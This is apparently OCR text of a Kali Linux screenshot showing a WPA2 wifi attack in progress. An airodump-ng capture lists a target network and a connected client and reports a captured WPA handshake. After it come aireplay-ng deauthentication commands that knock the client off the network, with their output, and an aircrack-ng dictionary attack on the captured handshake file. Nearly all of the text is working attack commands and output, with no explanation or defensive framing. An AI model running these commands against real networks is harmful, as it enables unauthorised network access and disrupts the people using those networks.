 Applications Places Terminal Thu 11:42 1
-01.kismet.
netxml
-01.kismet.
csv
-01.csv
-01.cap
root@kali: ~
File Edit View Search Terminal Help
CH 2 ][ Elapsed: 2 mins ][ 2017-10-05 11:42 ][ WPA handshake: 94:10:3E:7F:09:5C
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
94:10:3E:7F:09:5C -27 93 1158 302 0 2 54e WPA2 CCMP PSK Tell my WiFi love her
BSSID STATION PWR Rate Lost Frames Probe
94:10:3E:7F:09:5C 00:16:EA:A2:D0:1C 0 1e- 1e 0 589
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 0 -b 94:10:3E:7F:09:5C -c 00:16:EA:A2:D0:1C wlan0mon
11:41:33 Please specify at least a BSSID (-a) or an ESSID (-e)
root@kali:~# aireplay-ng -0 0 -a 94:10:3E:7F:09:5C -c 00:16:EA:A2:D0:1C wlan0mon
11:41:41 Waiting for beacon frame (BSSID: 94:10:3E:7F:09:5C) on channel 2
11:41:41 Sending 64 directed DeAuth. STMAC: [00:16:EA:A2:D0:1C] [ 1| 8 ACKs]
11:41:44 Sending 64 directed DeAuth. STMAC: ^C0:16:EA:A2:D0:1C] [110|111 ACKs]
root@kali:~# aircrack-ng -a2 -b 94:10:3E:7F:09:5C -w /lib/live/mount/medium/pass
words.txt /root/Desktop/*.cap